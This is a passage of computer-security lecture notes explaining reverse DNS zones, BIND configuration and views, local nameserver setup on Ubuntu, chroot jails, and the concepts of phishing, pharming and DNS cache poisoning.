- The zone file for a domain name like 127. in-addr.arpa is for the in-addr.arpa domain names that are needed for reverse DNS lookup. Reverse lookup means that we want to know the symbolic hostname associated with a numerical IP address in the dotted-quad notation. An IP address such as 123.45.67.89 would be associated with an in-addr.arpa domain name of 89.67.45.123.in-addr.arpa. The symbolic hostname associated with the IP address could be listed in a zone file whose name is something like  $0.0.0.123$ . in-addr.arpa.
- Note the 'match-clients' line in the 'internal' and the 'external' views. The internal view is for the LAN clients and the external view for clients outside the LAN.
- Note also the definition of **lan\_hosts** at the beginning of the config file. The notation  $192.168.1.0/24$  is the **prefix** length representation for specifying a range of IP addresses. Our example notation says that the first 24 bits of the 32 bit IP address are supposed to remain constant for all the hosts in thisLAN. In other words, the subnet mask for this LAN consists of 24 ones followed by eight zeros, that is 255.255.255.0. This implies that the network address for our LAN is 192.168.1.0 and the host addresses span the range 192.168.1.1 through 192.168.1.255. The subnet mask tells you which portion of an IP address is the network address and which portion is reserved for the host addresses in a LAN.

If you change the named.conf file, run the following command

### named-checkconf

If you have no syntax errors in the **named.conf** file, the above command will return nothing.

• Read the manpage on 'named.conf' for further information.# 17.8.3 Running BIND on Your Ubuntu Laptop

- As mentioned earlier, your Ubuntu machine may come with preinstalled BIND that gives you a local nameserver ready to go as a caching nameserver. If not preinstalled, install the bind9 package and the other related packages with the Synaptic Package Manager as described in Section 17.10 of this lecture.
- In all likelihood, your laptop is configured to act as a DHCP client so that it can obtain its IP address dynamically from a DHCP server when you connect the laptop to the internet through either an ethernet or a WiFi interface. [DHCP stands for Dynamic Host Configuration Protocol. This protocol automatically assigns to a DHCP client such networking parameters as the IP address, subnet mask, DNS nameserver addresses, default gateway, etc. The parameters that are received by a client are only good for a fixed interval of time that is referred to as <sup>a</sup> lease.]
- When the laptop receives its DHCP lease, the system will write into the /etc/resolv.conf file the hostnames of the DNS nameservers received from the DHCP server. In some non-Ubuntu versions of Linux, this may not include the loopback address 127.0.0.1 that you need at the top of the file to ensure that your laptop DNS server is the first to field the namequeries emanating from the resolvers. If that's case with your machine, you can fix the problem by first manually enter the string

#### nameserver 127.0.0.1

as the first nameserver entry in the /etc/resolv.conf file. At the same time, edit the following file

### /etc/dhcp3/dhclient.conf

and uncomment the following line in this file

#### prepend domain-name-servers 127.0.0.1;

With this change, when your DHCP lease is renewed or when you next connect to the internet, the

'nameserver 127.0.0.1' will continue to exist in your /etc/resolv.conf file.# 17.9 WHAT DOES IT MEAN TO RUN A PROCESS IN A chroot JAIL

- Ordinarily, when you run an executable on a Linux machine, it is run with the permissions of the user that started up the executable. This fact has major ramifications with regard to computer security.
- Consider, for example, a web server daemon that is fired up by a sysadmin as root. Unless some care is taken in how the child processes are spawned by the web server, all of the server's interaction with the machine on which it is running would be as root. A web server must obviously be able to write to local files and to also execute them (such as when you are uploading a form or such as when a remote client's interaction with the server causes a CGI script on the server to be executed). Therefore, a web server process running as root could create major security holes. It is for this reason that even when the main HTTPD process starts up as being owned by root, it may spawn child processes as 'nobody'. It is the child processes that interact with the browsers. More technically speaking, we say that the child HTTPD processes spawned by the main HTTPD server process are setuid to the user 'nobody'. The user 'nobody' has nopermissions at all. (Because 'nobody' has no permissions at all, the permissions on the pages to be served out must be set to 755. Purdue ECN sets the permissions of public-web directory in user accounts to 750. That works because the HTTPD processes dishing out the pages are runs as 'www'.)

- Some people think that running a server process as 'nobody' does not provide sufficient security. They prefer to run the server in what is commonly referred to as the **chroot jail**.
- This is done with the 'chroot' command. This command allows the sysadmin to force the program to run in a specified directory and without allowing access from that directory to any other part of the file system.
- For example, if you wanted to run HTTPD in a chroot jail at the node '/www' in the actual directory tree in a file system, you would invoke HTTPD as

### chroot /www httpd

All pathnames to any resources called upon by HTTPD would now be with respect to the node **/www**. The node **/www** now becomes the new '/' for the httpd executable. Anything not under /www will not be accessible to HTTPD.

• Note that, ordinarily, when an executing program tries to access a file, its pathname is with respect to the root '/'. But when thesame program is run when chrooted to a specific node in the directory tree, all pathnames are interpreted with respect to that node.

- Therefore, you can say that 'chroot' changes the default interpretation of a pathname to a file. The default interpretation is with respect to the root  $\frac{1}{2}$  of the directory tree. But for a 'chrooted' program, it is with respect to the second argument supplied to 'chroot'. As a result, a 'chrooted' program cannot access any nodes outside of what the program got chrooted to.
- BIND is **not** chroot'ed in Ubuntu.Back to [TOC](#page-1-0)

# 17.10 PHISHING vs. PHARMING

- Phishing is online fraud that attempts to steal sensitive information such as usernames, passwords, and credit card numbers. A common way to do this is to display familiar strings like www. amazon.com or www.paypal.com in the browser window while their actual URL links are to questionable web servers in some country with weak cyber security laws. [You can check this out by letting your screen pointer linger on such hyperlinked strings in your spam email in order to see the URL that is displayed at the bottom of the browser.]
- In pharming, a user's browser is redirected to a malicious web site after an attacker corrupts a domain nameserver (DNS) with illegitimate IP addresses for certain hostnames. This can be done with a DNS cache poisoning attack.
- DNS servers that run BIND whose versions predate that of BIND 9 are vulnerable to DNS cache poisoning attacks.
- More commonly, it is the out-of-date BIND software running on old Windows based nameservers that is highly vulnerable to DNS cache poisoning.Back to [TOC](#page-1-0)

# 17.11 DNS CACHE POISONING

- As mentioned already, by the poisoning of a DNS cache is meant entering in the cache a fake IP address for a hostname, a domain name, or another nameserver.
